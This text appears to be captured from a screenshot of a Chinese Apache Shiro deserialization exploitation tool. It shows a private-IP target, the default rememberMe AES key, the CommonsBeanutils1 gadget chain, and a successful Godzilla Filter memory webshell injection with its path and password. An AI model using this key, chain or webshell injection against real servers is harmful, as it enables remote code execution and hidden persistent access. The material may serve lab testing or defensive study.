 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.10.129:8080/login;jsessionid=AB7AC966AF93BD6A22DB440F34002E29 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
内存马类型 哥斯拉[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
哥斯拉[Filter] 注入成功!
路径：http://192.168.10.129:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------